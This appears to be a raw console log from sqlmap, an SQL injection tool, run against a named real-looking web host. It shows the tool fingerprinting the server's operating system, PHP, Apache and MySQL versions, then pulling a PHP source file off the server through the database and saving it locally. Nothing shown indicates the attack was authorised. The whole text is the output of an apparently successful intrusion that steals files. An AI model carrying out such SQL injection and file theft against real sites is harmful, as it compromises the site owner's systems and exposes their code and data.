 [20:03:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[20:03:21] [INFO] fingerprinting the back-end DBMS operating system
[20:03:22] [INFO] the back-end DBMS operating system is Linux
[20:03:22] [INFO] fetching file: '/home/dhs/www/dhs/site0.php'
[20:03:23] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want confirmation that the remote file '/home/dhs/www/dhs/site0.php' has
been successfully downloaded from the back-end DBMS file system? [Y/n] y
[20:03:29] [INFO] the remote file /home/dhs/www/dhs/site0.php is smaller than fi
le 'C:\Users\toor\.sqlmap\output\dhs.21vianet.com\files\_home_dhs_www_dhs_site0.
php' (1971 bytes)
files saved to [1]:
[*] C:\Users\toor\.sqlmap\output\dhs.21vianet.com\files\_home_dhs_www_dhs_site0.
php (size differs from remote file)
[20:03:29] [INFO] fetched data logged to text files under 'C:\Users\toor\.sqlmap
\output\dhs.21vianet.com'
[*] shutting down at 20:03:29